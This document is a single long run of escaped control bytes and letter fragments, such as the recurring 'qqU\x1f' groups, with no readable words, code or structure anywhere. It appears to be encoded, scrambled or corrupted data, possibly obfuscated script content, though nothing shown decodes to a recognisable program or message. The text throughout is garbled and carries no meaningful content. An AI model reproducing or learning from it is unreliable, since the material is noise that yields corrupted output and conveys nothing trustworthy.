f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f